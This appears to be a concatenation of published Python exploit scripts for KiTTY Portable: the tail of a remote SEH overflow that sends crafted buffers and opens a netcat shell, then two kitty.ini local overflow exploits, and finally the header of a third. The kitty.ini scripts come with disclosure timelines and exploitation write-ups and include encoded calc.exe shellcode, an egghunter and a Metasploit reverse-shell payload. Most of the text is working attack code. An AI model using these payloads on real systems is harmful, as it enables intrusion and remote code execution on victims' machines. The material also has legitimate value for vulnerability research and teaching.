shell_copy += '\x81\xC6' + struct.pack("<I", relative_jump)
shell_copy += (
'\x81\xEE\x22\x22\x22\x11' # sub esi,0x11222222 ; calculate shellcode destination
)
shell_copy += shellcode_end # mov edi,0x4343XXXX ; shellcode end mark
shell_copy += (
# Shellcode copy loop
'\x83\xC1\x04' # add ecx, 0x4 ; increment counter
'\x83\xC6\x04' # add esi, 0x4 ; increment destination
'\x8B\x14\x0B' # mov edx,[ebx+ecx] ; put shell chunk into edx
'\x89\x16' # mov [esi],edx ; copy shell chunk to destination
'\x39\xFA' # cmp edx,edi ; check if we reached shellcode end mark (if yes set ZF = 1)
'\x75\xF1' # jne short -13 ; if ZF = 0, jump back to increment ecx
)
if index < (len(slice) - 1):
shell_copy += ( # infinite loop
'\x90\x90\x90\x90' # nop nop nop nop ; infinite loop
'\xEB\xFA\x90\x90' # jmp short -0x4 ; infinite loop
)
else: # last slice
# sub si,0x160 ; prepare jump address: sub len(slices)
shell_copy += '\x66\x81\xEE' + struct.pack("<H", total_size - 2)
shell_copy += (
'\x56' # push esi ; store full shellcode address on stack
'\xC3' # ret ; jump to shellcode (we cannot us JMP or CALL as \xFF is a bad char)
)
# jmp short -len(shell_copy)
nseh = '\xEB' + struct.pack("<B", 254 - len(shell_copy)) + '\x90\x90'
padding = '\x42' * (offset - len(slice[index]) - len(endmark) - len(shell_copy))
buffer.append(junk + padding + slice[index] + endmark + shell_copy + nseh + seh)
# ###############################################################################
# ** Slice Launcher **
# ###############################################################################
# Send all of our buffers to the target!
sock = []
print "[*] Connecting to %s" % host
for index in range(len(buffer)):
sock.append(socket.socket(socket.AF_INET, socket.SOCK_STREAM))
try:
sock[index].connect((host, 1987))
time.sleep(1)
print "[*] Sending evil buffer%d... (slice %d/%d)" % (index+1, index+1, len(buffer))
sock[index].send(buffer[index])
time.sleep(1)
sock[index].close()
time.sleep(2)
if index == (len(buffer) - 1):
if netcat == "disabled":
print "[*] Done."
elif netcat == "local":
print "\n[*] Waiting for our shell!"
os.system("nc -nlvp 4444")
elif netcat == "remote": # default
print "\n[*] Connecting to our shell..."
time.sleep(2)
os.system("nc -nv " + host + " 4444")
except:
print "[-] Error sending buffer"
# Exploit Title: KiTTY Portable <= 0.65.0.2p Local kitty.ini Overflow (Win8.1/Win10)
# Date: 28/12/2015
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: http://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: http://www.9bis.net/kitty/
# Software Link: http://sourceforge.net/projects/portableapps/files/KiTTY%20Portable/KiTTYPortable_0.65.0.2_English.paf.exe
# Version: 0.65.0.2p
# Tested on: Windows 8.1 Pro x64 (FR), Windows 10 Pro x64 (FR)
# Category: Local
"""
Disclosure Timeline:
--------------------
2015-09-18: Vulnerability discovered
2015-09-26: Vendor contacted
2015-09-28: Vendor answer
2015-10-09: KiTTY 0.65.0.3p released : unintentionally (vendor said) preventing exploit from working, without fixing the core vulnerability
2015-10-20: KiTTY 0.65.1.1p released, vendor fix, but app can still be crashed using same vulnerability on another kitty.ini parameter
2015-11-15: KiTTY 0.66.6.1p released, seems fixed
2015-12-28: exploit published
Description :
-------------
A local overflow exists in kitty.ini file used by KiTTY portable. By writing a 1048 bytes string into
the kitty.ini file, an overflow occurs that makes Kitty crashing. At time of the crash, EIP is
overwritten at offset 1036. As all DLLs are ALSR and DEP protected, and rebased, we can only use
kitty_portable.exe addresses, which start with a NULL. Successful exploitation will allow to execute
local executables on Windows 8.1 and Windows 10.
Win8.1 -> Code Execution
Win10 -> Code Execution
Instructions:
-------------
- Run exploit
- Launch KiTTY
Exploitation:
-------------
As EDX register points to our buffer, it seems like using a return address pointing to a
JMP EDX instruction would do the trick. However this is not the case, because of the address containing
a NULL byte, our 1048 bytes buffer is truncated to 1039 bytes, and an access violation occurs before EIP could be
overwritten:
EAX = 00000041
00533DA2 0000 ADD BYTE PTR DS:[EAX],AL <---- Access violation when writing to [EAX]
00533DA4 00 DB 00
Increasing our initial buffer by 4 bytes (1052 bytes) gives us another crash,
but neither EIP nor SEH are overwritten. We end up with another memory access violation, which although looking
like a deadend, is in fact exploitable:
ECX and EBX points to our buffer
EDX and EDI are overwritten by our buffer
EDI = 41414141
764F8DD2 8917 MOV DWORD PTR DS:[EDI],EDX <---- Access violation when writing to [EDI]
Although we do not have control over the execution flow (EIP), we have at least control of the value written to EDI
at offset 1048. We can write a valid memory address into EDI, allowing the program to continue
its execution. One such address is the address ESP points to on the stack: 0x0028C4F8.
Let's take a closer look to the code executed:
764F8DB8 BA FFFEFE7E MOV EDX,7EFEFEFF <-------- (3) JMP back here
764F8DBD 8B01 MOV EAX,DWORD PTR DS:[ECX]
764F8DBF 03D0 ADD EDX,EAX
764F8DC1 83F0 FF XOR EAX,FFFFFFFF
764F8DC4 33C2 XOR EAX,EDX
764F8DC6 8B11 MOV EDX,DWORD PTR DS:[ECX]
764F8DC8 83C1 04 ADD ECX,4
764F8DCB A9 00010181 TEST EAX,81010100
764F8DD0 75 07 JNZ SHORT msvcrt.764F8DD9
764F8DD2 8917 MOV DWORD PTR DS:[EDI],EDX <------- (1) We start HERE
764F8DD4 83C7 04 ADD EDI,4
764F8DD7 EB DF JMP SHORT msvcrt.764F8DB8 <------- (2) jump back above
1) Value from EDX is copied to the stack where EDI points to, then EDI is incremented and points to next address
2) The execution jumps back at the beginning of the code block, overwrites our source register EDX with 7EFEFEFF,
overwrites EAX with 41414141 (ECX point to our buffer), restore EDX with 41414141, increment ECX pointing to our
buffer by 4, pointing to our next buffer value, and starting all over again. Also there is a very interesting instruction
following this code:
764F8DD2 8917 MOV DWORD PTR DS:[EDI],EDX <------- We are HERE
764F8DD4 83C7 04 ADD EDI,4
764F8DD7 EB DF JMP SHORT msvcrt.764F8DB8
764F8DD9 84D2 TEST DL,DL
764F8DDB 74 32 JE SHORT msvcrt.764F8E0F
764F8DDD 84F6 TEST DH,DH
764F8DDF 74 15 JE SHORT msvcrt.764F8DF6
764F8DE1 F7C2 0000FF00 TEST EDX,0FF0000
764F8DE7 75 16 JNZ SHORT msvcrt.764F8DFF
764F8DE9 66:8917 MOV WORD PTR DS:[EDI],DX
764F8DEC 8B4424 08 MOV EAX,DWORD PTR SS:[ESP+8]
764F8DF0 C647 02 00 MOV BYTE PTR DS:[EDI+2],0
764F8DF4 5F POP EDI
764F8DF5 C3 RETN <------- We want that!
This code block happily copies our entire buffer chunk by chunk to the stack, and is later followed by a RET instruction.
If there could be a way to copy our buffer on the stack and make ESP pointing to a predictable part or our buffer, the RET would
give us the control of the execution flow.
When the copy operation is finished, the code crashes again and this time EIP is overwritten with 41414141, and ESP
has the address 0x0028C500 pointing toward the near begining of our buffer (offset 8). The RET has been reached, wonderful :-)
However, we cannot write a usable address here to jump somewhere else as a NULL byte would truncate our entire buffer and no
crash would occur... The goal here would be to find the correct address to put into EDI so that ESP will point to the end
of our buffer, where we will be able to use another address, containing a NULL, to jump somewhere else and
take back control of the execution flow. However our buffer is already terminated by a NULL byte address for EDI.
1) We cannot make ESP points anywhere in the middle of our buffer, as we can only use addresses containing a NULL
2) We cannot add another valid NULL containing address at the end of our buffer, as a stack address containing a NULL is there
for EDI
3) EDI contains an address already pointing to the start of our buffer, thanks to the copy operation, our only chance is to try
to make ESP pointing to it when the crash happens.
After testing by incrementing or decrementing EDI address value, it appears ESP always point to 0x0028C500 at time
of the crash. This means we can calculate the correct offset to align EDI address with ESP, just before the RET happens to make
EIP following that address. The EDI address to achieve that is: (EIP)0x0028C500 - (buffer length)1052 = 0x0028C0E4.
As our buffer is copied onto a NULLs filled zone, we can omit the NULL byte and set EDI to '\xE4\xC0\x28'.
To sume it up:
1) First crash with EIP overwritten seems not exploitable
2) Second crash does not have EIP nor SEH overwritten (memory access violation), we only have "control" over some registers
3) Tweaking values of EDX and EDI, makes the program continue execution and copying our buffer onto the stack
4) The RET instruction is reached and execution crashes again
5) We find an EDI address value which is valid for a) copying our buffer on stack, b) is aligning itself with ESP at the correct
offset and c) will appear on the stack and be used by the RET instruction, giving us finally control over the execution flow.
That is like being forbidden to enter a building, but we give two bags (EDI + EDX) to someone authorized who enters the building,
who do all the work for us inside, and goes out back to us with the vault key (EIP).
"""
import sys
if len(sys.argv) == 1:
print "\nUsage: kitty_ini_8_10.py <win8.1|win10>"
print "Example: kitty_ini_8_10.py win8.1"
sys.exit()
os = sys.argv[1] # Windows version to target
# Metasploit WinExec shellcode (calc.exe)
# Encoder: x86/alpha_mixed
# Bad chars: \x00\x0a\x0d\x21\x11\x1a\x01\x31
# Size: 448 bytes
shellcode = (
"\x89\xe6\xdd\xc7\xd9\x76\xf4\x5e\x56\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x69\x6c\x39\x78\x6f\x72\x57\x70\x77\x70\x65\x50\x55\x30\x6c"
"\x49\x39\x75\x66\x51\x4f\x30\x65\x34\x4e\x6b\x70\x50\x56\x50"
"\x4c\x4b\x70\x52\x36\x6c\x6e\x6b\x50\x52\x76\x74\x4c\x4b\x74"
"\x32\x64\x68\x76\x6f\x48\x37\x50\x4a\x77\x56\x55\x61\x69\x6f"
"\x6c\x6c\x45\x6c\x33\x51\x33\x4c\x35\x52\x34\x6c\x61\x30\x6b"
"\x71\x38\x4f\x34\x4d\x76\x61\x5a\x67\x4b\x52\x38\x72\x63\x62"
"\x52\x77\x4e\x6b\x76\x32\x46\x70\x4e\x6b\x32\x6a\x47\x4c\x4e"
"\x6b\x50\x4c\x54\x51\x52\x58\x38\x63\x70\x48\x35\x51\x58\x51"
"\x30\x51\x6c\x4b\x61\x49\x57\x50\x37\x71\x5a\x73\x6c\x4b\x30"
"\x49\x56\x78\x39\x73\x66\x5a\x52\x69\x6c\x4b\x57\x44\x6e\x6b"
"\x57\x71\x6b\x66\x34\x71\x4b\x4f\x6e\x4c\x59\x51\x48\x4f\x64"
"\x4d\x67\x71\x58\x47\x75\x68\x6b\x50\x72\x55\x68\x76\x74\x43"
"\x43\x4d\x6c\x38\x45\x6b\x73\x4d\x61\x34\x44\x35\x4d\x34\x51"
"\x48\x4e\x6b\x71\x48\x34\x64\x76\x61\x39\x43\x35\x36\x4e\x6b"
"\x74\x4c\x62\x6b\x4e\x6b\x50\x58\x67\x6c\x47\x71\x4b\x63\x6e"
"\x6b\x65\x54\x6c\x4b\x76\x61\x38\x50\x4c\x49\x37\x34\x75\x74"
"\x37\x54\x73\x6b\x63\x6b\x71\x71\x53\x69\x52\x7a\x43\x61\x79"
"\x6f\x59\x70\x51\x4f\x61\x4f\x32\x7a\x4c\x4b\x42\x32\x58\x6b"
"\x4e\x6d\x61\x4d\x43\x5a\x36\x61\x6c\x4d\x4d\x55\x6c\x72\x47"
"\x70\x67\x70\x77\x70\x42\x70\x32\x48\x45\x61\x4e\x6b\x70\x6f"
"\x6e\x67\x4b\x4f\x59\x45\x4f\x4b\x4a\x50\x6e\x55\x39\x32\x30"
"\x56\x30\x68\x4c\x66\x4c\x55\x6f\x4d\x4d\x4d\x49\x6f\x4e\x35"
"\x55\x6c\x74\x46\x33\x4c\x64\x4a\x6b\x30\x6b\x4b\x4d\x30\x42"
"\x55\x47\x75\x6f\x4b\x70\x47\x67\x63\x30\x72\x30\x6f\x53\x5a"
"\x43\x30\x63\x63\x4b\x4f\x38\x55\x32\x43\x61\x71\x50\x6c\x42"
"\x43\x34\x6e\x33\x55\x44\x38\x43\x55\x33\x30\x41\x41"
)
# Stack address where to copy our shellcode, with an offset of ESP - 1052
if os == "win8.1":
edi = '\xD4\xC0\x28' # 0x0028C0D4 WIN8.1 Pro x64
elif os == "win10":
edi = '\xD4\xC0\x29' # 0x0029C0D4 WIN10 Pro x64
else:
print "Unknown OS chosen. Please choose 'win8.1' or 'win10'."
sys.exit()
nops = '\x90' * 8
padding = '\x41' * (1048 - len(nops) - len(shellcode))
payload = nops + shellcode + padding + edi
# Kitty.ini configuration file
buffer ="[ConfigBox]\n"
buffer +="height=22\n"
buffer +="filter=yes\n"
buffer +="#default=yes\n"
buffer +="#noexit=no\n"
buffer +="[KiTTY]\n"
buffer +="backgroundimage=no\n"
buffer +="capslock=no\n"
buffer +="conf=yes\n"
buffer +="cygterm=yes\n"
buffer +="icon=no\n"
buffer +="#iconfile=\n"
buffer +="#numberoficons=45\n"
buffer +="paste=no\n"
buffer +="print=yes\n"
buffer +="scriptfilefilter=\n"
buffer +="size=no\n"
buffer +="shortcuts=yes\n"
buffer +="mouseshortcuts=yes\n"
buffer +="hyperlink=no\n"
buffer +="transparency=no\n"
buffer +="#configdir=\n"
buffer +="#downloaddir=\n"
buffer +="#uploaddir=\n"
buffer +="remotedir=\n"
buffer +="#PSCPPath=\n"
buffer +="#PlinkPath=\n"
buffer +="#WinSCPPath=\n"
buffer +="#CtHelperPath=\n"
buffer +="#antiidle== \k08\\\n"
buffer +="#antiidledelay=60\n"
buffer +="sshversion=\n"
buffer +="#WinSCPProtocol=sftp\n"
buffer +="#autostoresshkey=no\n"
buffer +="#UserPassSSHNoSave=no\n"
buffer +="KiClassName=" + payload + "\n"
buffer +="#ReconnectDelay=5\n"
buffer +="savemode=dir\n"
buffer +="bcdelay=0\n"
buffer +="commanddelay=5\n"
buffer +="initdelay=2.0\n"
buffer +="internaldelay=10\n"
buffer +="slidedelay=0\n"
buffer +="wintitle=yes\n"
buffer +="zmodem=yes\n"
buffer +="[Print]\n"
buffer +="height=100\n"
buffer +="maxline=60\n"
buffer +="maxchar=85\n"
buffer +="[Folder]\n"
buffer +="[Launcher]\n"
buffer +="reload=yes\n"
buffer +="[Shortcuts]\n"
buffer +="print={SHIFT}{F7}\n"
buffer +="printall={F7}\n"
# Kitty.ini file location (modify according to your installation path)
file = "C:\\kitty\\App\\KiTTY\\kitty.ini"
try:
print "[*] Writing to %s (%s bytes)" % (file, len(buffer))
f = open(file,'w')
f.write(buffer)
f.close()
print "[*] Done!"
except:
print "[-] Error writing %s" % file
# Exploit Title: KiTTY Portable <= 0.65.0.2p Local kitty.ini Overflow (Wow64 Egghunter Win7)
# Date: 28/12/2015
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: http://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: http://www.9bis.net/kitty/
# Software Link: http://sourceforge.net/projects/portableapps/files/KiTTY%20Portable/KiTTYPortable_0.65.0.2_English.paf.exe
# Version: 0.65.0.2p
# Tested on: Windows 7 Pro x64 (FR)
# Category: Local
"""
Disclosure Timeline:
--------------------
2015-09-18: Vulnerability discovered
2015-09-26: Vendor contacted
2015-09-28: Vendor answer
2015-10-09: KiTTY 0.65.0.3p released : unintentionally (vendor said) preventing exploit from working, without fixing the core vulnerability
2015-10-20: KiTTY 0.65.1.1p released, vendor fix, but app can still be crashed using same vulnerability on another kitty.ini parameter
2015-11-15: KiTTY 0.66.6.1p released, seems fixed
2015-12-28: exploit published
Description :
-------------
A local overflow exists in kitty.ini file used by KiTTY portable. By writing a 1048 bytes string into
the kitty.ini file, an overflow occurs that makes Kitty crashing. At time of the crash, EIP is
overwritten at offset 1036. As all DLLs are ALSR and DEP protected, and rebased, we can only use
kitty_portable.exe addresses, which start with a NULL. Successful exploitation will grant an
attacker a reverse shell on Windows 7 Pro x64.
Win7 -> Code Execution
Instructions:
-------------
- Run exploit
- Launch KiTTY
Exploitation:
-------------
As EDX register points to our buffer, it seems like using a return address pointing to a
JMP EDX instruction would do the trick. However this is not the case, because of the address containing
a NULL byte, our 1048 bytes buffer is truncated to 1039 bytes, and an access violation occurs before EIP could be
overwritten:
EAX = 00000041
00533DA2 0000 ADD BYTE PTR DS:[EAX],AL <---- Access violation when writing to [EAX]
00533DA4 00 DB 00
Increasing our initial buffer by 4 bytes (1052 bytes) gives us another crash,
but neither EIP nor SEH are overwritten. We end up with another memory access violation, which although looking
like a deadend, is in fact exploitable:
ECX and EBX points to our buffer
EDX and EDI are overwritten by our buffer
EDI = 41414141
764F8DD2 8917 MOV DWORD PTR DS:[EDI],EDX <---- Access violation when writing to [EDI]
Although we do not have control over the execution flow (EIP), we have at least control of the value written to EDI
at offset 1048. We can write a valid memory address into EDI, allowing the program to continue
its execution. One such address is the address ESP points to on the stack: 0x0028C4F8.
Let's take a closer look to the code executed:
764F8DB8 BA FFFEFE7E MOV EDX,7EFEFEFF <-------- (3) JMP back here
764F8DBD 8B01 MOV EAX,DWORD PTR DS:[ECX]
764F8DBF 03D0 ADD EDX,EAX
764F8DC1 83F0 FF XOR EAX,FFFFFFFF
764F8DC4 33C2 XOR EAX,EDX
764F8DC6 8B11 MOV EDX,DWORD PTR DS:[ECX]
764F8DC8 83C1 04 ADD ECX,4
764F8DCB A9 00010181 TEST EAX,81010100
764F8DD0 75 07 JNZ SHORT msvcrt.764F8DD9
764F8DD2 8917 MOV DWORD PTR DS:[EDI],EDX <------- (1) We start HERE
764F8DD4 83C7 04 ADD EDI,4
764F8DD7 EB DF JMP SHORT msvcrt.764F8DB8 <------- (2) jump back above
1) Value from EDX is copied to the stack where EDI points to, then EDI is incremented and points to next address
2) The execution jumps back at the beginning of the code block, overwrites our source register EDX with 7EFEFEFF,
overwrites EAX with 41414141 (ECX point to our buffer), restore EDX with 41414141, increment ECX pointing to our
buffer by 4, pointing to our next buffer value, and starting all over again. Also there is a very interesting instruction
following this code:
764F8DD2 8917 MOV DWORD PTR DS:[EDI],EDX <------- We are HERE
764F8DD4 83C7 04 ADD EDI,4
764F8DD7 EB DF JMP SHORT msvcrt.764F8DB8
764F8DD9 84D2 TEST DL,DL
764F8DDB 74 32 JE SHORT msvcrt.764F8E0F
764F8DDD 84F6 TEST DH,DH
764F8DDF 74 15 JE SHORT msvcrt.764F8DF6
764F8DE1 F7C2 0000FF00 TEST EDX,0FF0000
764F8DE7 75 16 JNZ SHORT msvcrt.764F8DFF
764F8DE9 66:8917 MOV WORD PTR DS:[EDI],DX
764F8DEC 8B4424 08 MOV EAX,DWORD PTR SS:[ESP+8]
764F8DF0 C647 02 00 MOV BYTE PTR DS:[EDI+2],0
764F8DF4 5F POP EDI
764F8DF5 C3 RETN <------- We want that !
This code block happily copies our entire buffer chunk by chunk to the stack, and is later followed by a RET instruction.
If there could be a way to copy our buffer on the stack and make ESP pointing to a predictable part or our buffer, the RET would
give us the control of the execution flow.
When the copy operation is finished, the code crashes again and this time EIP is overwritten with 41414141, and ESP
has the address 0x0028C500 pointing toward the near begining of our buffer (offset 8). The RET has been reached, wonderful :-)
However, we cannot write a usable address here to jump somewhere else as a NULL byte would truncate our entire buffer and no
crash would occur... The goal here would be to find the correct address to put into EDI so that ESP will point to the end
of our buffer, where we will be able to use another address, containing a NULL, to jump somewhere else and
take back control of the execution flow. However our buffer is already terminated by a NULL byte address for EDI.
1) We cannot make ESP points anywhere in the middle of our buffer, as we can only use addresses containing a NULL
2) We cannot add another valid NULL containing address at the end of our buffer, as a stack address containing a NULL is there
for EDI
3) EDI contains an address already pointing to the start of our buffer, thanks to the copy operation, our only chance is to try
to make ESP pointing to it when the crash happens.
After testing by incrementing or decrementing EDI address value, it appears ESP always point to 0x0028C500 at time
of the crash. This means we can calculate the correct offset to align EDI address with ESP, just before the RET happens to make
EIP following that address. The EDI address to achieve that is: (EIP)0x0028C500 - (buffer length)1052 = 0x0028C0E4.
As our buffer is copied onto a NULLs filled zone, we can omit the NULL byte and set EDI to '\xE4\xC0\x28'.
To sume it up:
1) First crash with EIP overwritten seems not exploitable
2) Second crash does not have EIP nor SEH overwritten (memory access violation), we only have "control" over some registers
3) Tweaking values of EDX and EDI, makes the program continue execution and copying our buffer onto the stack
4) The RET instruction is reached and execution crashes again
5) We find an EDI address value which is valid for a) copying our buffer on stack, b) is aligning itself with ESP at the correct
offset and c) will appear on the stack and be used by the RET instruction, giving us finally control over the execution flow.
That is like being forbidden to enter a building, but we give two bags (EDI + EDX) to someone authorized who enters the building,
who do all the work for us inside, and goes out back to us with the vault key (EIP).
Finally, as the memory area we land in is not reliable for bigger shellcode such as reverse shell, using an egg hunter is required.
"""
egg = "w00t" # \x77\x30\x30\x74
# Wow64 Egghunter - Corelan Team
# Written by Lincoln (lincoln@corelan.be)
# Size: 46 bytes
egghunter = (
"\x31\xdb" # XOR EBX, EBX
"\x53" # PUSH EBX
"\x53" # PUSH EBX
"\x53" # PUSH EBX
"\x53" # PUSH EBX
"\xb3\xc0" # MOV BL,0xc0
"\x66\x81\xCA\xFF\x0F" # OR DX,0FFF
"\x42" # INC EDX
"\x52" # PUSH EDX
"\x6A\x26" # PUSH 26
"\x58" # POP EAX
"\x33\xC9" # XOR ECX,ECX
"\x8B\xD4" # MOV EDX,ESP
"\x64\xff\x13" # CALL DWORD PTR FS:[ebx]
"\x5e" # POP ESI
"\x5a" # POP EDX
"\x3C\x05" # CMP AL,5
"\x74\xe9" # JE SHORT egg.0043F000
"\xB8\x77\x30\x30\x74" # MOV EAX,74303077 w00t
"\x8B\xFA" # MOV EDI,EDX
"\xAF" # SCAS DWORD PTR ES:[EDI]
"\x75\xe4" # JNZ SHORT egg.0043F001
"\xAF" # SCAS DWORD PTR ES:[EDI]
"\x75\xe1" # JNZ SHORT 0043F001
"\xFF\xE7" # JMP EDI
)
# Metasploit Reverse Shell 192.168.135.131:4444 (replace it with any shellcode you want)
# Encoder: x86/alpha_mixed
# Bad chars: \x00\x0a\x0d\x21\x11\x1a\x01\x31
# Size: 710 bytes
shellcode = (
"\x89\xe3\xda\xd4\xd9\x73\xf4\x5f\x57\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x6b\x4c\x48\x68\x4c\x42\x45\x50\x57\x70\x67\x70\x33\x50\x4e"
"\x69\x49\x75\x35\x61\x39\x50\x53\x54\x6c\x4b\x32\x70\x76\x50"
"\x6c\x4b\x56\x32\x46\x6c\x4c\x4b\x73\x62\x46\x74\x4c\x4b\x72"
"\x52\x54\x68\x64\x4f\x6f\x47\x33\x7a\x57\x56\x44\x71\x49\x6f"
"\x6c\x6c\x55\x6c\x63\x51\x33\x4c\x77\x72\x56\x4c\x61\x30\x6a"
"\x61\x4a\x6f\x76\x6d\x66\x61\x6f\x37\x6b\x52\x6a\x52\x56\x32"
"\x73\x67\x4c\x4b\x62\x72\x46\x70\x6c\x4b\x33\x7a\x67\x4c\x4c"
"\x4b\x30\x4c\x76\x71\x64\x38\x49\x73\x53\x78\x77\x71\x4b\x61"
"\x53\x61\x4c\x4b\x30\x59\x51\x30\x35\x51\x4a\x73\x4c\x4b\x47"
"\x39\x67\x68\x68\x63\x36\x5a\x33\x79\x6e\x6b\x44\x74\x6c\x4b"
"\x36\x61\x6b\x66\x44\x71\x49\x6f\x4e\x4c\x49\x51\x38\x4f\x56"
"\x6d\x66\x61\x6f\x37\x56\x58\x4b\x50\x51\x65\x59\x66\x54\x43"
"\x43\x4d\x68\x78\x45\x6b\x63\x4d\x75\x74\x33\x45\x4a\x44\x30"
"\x58\x6c\x4b\x71\x48\x35\x74\x47\x71\x5a\x73\x65\x36\x6c\x4b"
"\x76\x6c\x42\x6b\x6e\x6b\x30\x58\x55\x4c\x36\x61\x79\x43\x6c"
"\x4b\x55\x54\x6e\x6b\x37\x71\x7a\x70\x6b\x39\x70\x44\x71\x34"
"\x65\x74\x43\x6b\x53\x6b\x73\x51\x73\x69\x42\x7a\x73\x61\x4b"
"\x4f\x4d\x30\x73\x6f\x53\x6f\x32\x7a\x4c\x4b\x62\x32\x68\x6b"
"\x6e\x6d\x63\x6d\x30\x68\x50\x33\x44\x72\x63\x30\x53\x30\x33"
"\x58\x50\x77\x43\x43\x45\x62\x71\x4f\x30\x54\x43\x58\x72\x6c"
"\x54\x37\x34\x66\x73\x37\x6b\x4f\x6e\x35\x4e\x58\x7a\x30\x76"
"\x61\x37\x70\x65\x50\x64\x69\x6a\x64\x32\x74\x72\x70\x50\x68"
"\x34\x69\x4d\x50\x62\x4b\x45\x50\x79\x6f\x68\x55\x46\x30\x56"
"\x30\x66\x30\x62\x70\x73\x70\x72\x70\x63\x70\x72\x70\x42\x48"
"\x38\x6a\x74\x4f\x6b\x6f\x6b\x50\x79\x6f\x69\x45\x6f\x67\x63"
"\x5a\x65\x55\x50\x68\x79\x50\x6c\x68\x6d\x57\x4d\x53\x32\x48"
"\x36\x62\x57\x70\x67\x61\x43\x6c\x6b\x39\x4b\x56\x71\x7a\x76"
"\x70\x73\x66\x51\x47\x43\x58\x6f\x69\x59\x35\x54\x34\x43\x51"
"\x79\x6f\x49\x45\x4e\x65\x4f\x30\x63\x44\x44\x4c\x79\x6f\x50"
"\x4e\x56\x68\x53\x45\x7a\x4c\x73\x58\x6c\x30\x4e\x55\x4c\x62"
"\x46\x36\x69\x6f\x38\x55\x55\x38\x53\x53\x42\x4d\x70\x64\x55"
"\x50\x4e\x69\x68\x63\x33\x67\x72\x77\x76\x37\x36\x51\x4a\x56"
"\x61\x7a\x54\x52\x46\x39\x53\x66\x4b\x52\x69\x6d\x71\x76\x49"
"\x57\x30\x44\x46\x44\x77\x4c\x57\x71\x47\x71\x4e\x6d\x47\x34"
"\x37\x54\x62\x30\x58\x46\x77\x70\x53\x74\x43\x64\x52\x70\x42"
"\x76\x43\x66\x33\x66\x51\x56\x53\x66\x72\x6e\x66\x36\x46\x36"
"\x52\x73\x72\x76\x30\x68\x52\x59\x48\x4c\x47\x4f\x4b\x36\x6b"
"\x4f\x59\x45\x6f\x79\x4b\x50\x52\x6e\x51\x46\x57\x36\x39\x6f"
"\x66\x50\x75\x38\x55\x58\x4d\x57\x45\x4d\x51\x70\x69\x6f\x4e"
"\x35\x6f\x4b\x78\x70\x6c\x75\x6d\x72\x42\x76\x32\x48\x4d\x76"
"\x7a\x35\x4d\x6d\x6d\x4d\x79\x6f\x68\x55\x57\x4c\x65\x56\x71"
"\x6c\x74\x4a\x6d\x50\x69\x6b\x4b\x50\x70\x75\x55\x55\x4f\x4b"
"\x72\x67\x34\x53\x73\x42\x72\x4f\x73\x5a\x63\x30\x52\x73\x4b"
"\x4f\x39\x45\x41\x41"
)
# Stack address where to copy our shellcode, with an offset of ESP - 1052
edi = '\xE4\xC0\x28' # 0x0028C0E4 WIN7 Pro x64
nops = '\x90' * 8
eggmark = egg * 2
padding = '\x41' * (1048 - len(nops) - len(egghunter))
# The memory area we land makes bigger shellcode crashes after being decoded
# Using a 46 bytes egg hunter and putting our shellcode somewhere else solves this problem
payload1 = nops + egghunter + padding + edi # Egg Hunter
payload2 = eggmark + nops + shellcode # Final Shellcode
# Kitty.ini configuration file
buffer ="[ConfigBox]\n"
buffer +="height=22\n"
buffer +="filter=yes\n"
buffer +="#default=yes\n"
buffer +="#noexit=no\n"
buffer +="[KiTTY]\n"
buffer +="backgroundimage=no\n"
buffer +="capslock=no\n"
buffer +="conf=yes\n"
buffer +="cygterm=yes\n"
buffer +="icon=no\n"
buffer +="#iconfile=\n"
buffer +="#numberoficons=45\n"
buffer +="paste=no\n"
buffer +="print=yes\n"
buffer +="scriptfilefilter=\n"
buffer +="size=no\n"
buffer +="shortcuts=yes\n"
buffer +="mouseshortcuts=yes\n"
buffer +="hyperlink=no\n"
buffer +="transparency=no\n"
buffer +="#configdir=\n"
buffer +="#downloaddir=\n"
buffer +="#uploaddir=\n"
buffer +="remotedir=\n"
buffer +="#PSCPPath=\n"
buffer +="#PlinkPath=\n"
buffer +="#WinSCPPath=\n"
buffer +="#CtHelperPath=\n"
buffer +="#antiidle== \k08\\\n"
buffer +="#antiidledelay=60\n"
buffer +="sshversion=" + payload2 + "\n" # Shellcode
buffer +="#WinSCPProtocol=sftp\n"
buffer +="#autostoresshkey=no\n"
buffer +="#UserPassSSHNoSave=no\n"
buffer +="KiClassName=" + payload1 + "\n" # Egg Hunter
buffer +="#ReconnectDelay=5\n"
buffer +="savemode=dir\n"
buffer +="bcdelay=0\n"
buffer +="commanddelay=5\n"
buffer +="initdelay=2.0\n"
buffer +="internaldelay=10\n"
buffer +="slidedelay=0\n"
buffer +="wintitle=yes\n"
buffer +="zmodem=yes\n"
buffer +="[Print]\n"
buffer +="height=100\n"
buffer +="maxline=60\n"
buffer +="maxchar=85\n"
buffer +="[Folder]\n"
buffer +="[Launcher]\n"
buffer +="reload=yes\n"
buffer +="[Shortcuts]\n"
buffer +="print={SHIFT}{F7}\n"
buffer +="printall={F7}\n"
# Location of our Kitty.ini file (modify with your KiTTY directory)
file = "C:\\kitty\\App\\KiTTY\\kitty.ini"
try:
print "[*] Writing to %s (%s bytes)" % (file, len(buffer))
f = open(file,'w')
f.write(buffer)
f.close()
print "[*] Done!"
except:
print "[-] Error writing %s" % file
# Exploit Title: KiTTY Portable <= 0.65.1.1p Local Saved Session Overflow (Egghunter XP, DoS 7/8.1/10)
# Date: 28/12/2015
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: http://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: http://www.9bis.net/kitty/
# Software Link: http://sourceforge.net/projects/portableapps/files/KiTTY%20Portable/KiTTYPortable_0.65.0.2_English.paf.exe
# Version: 0.65.0.2p
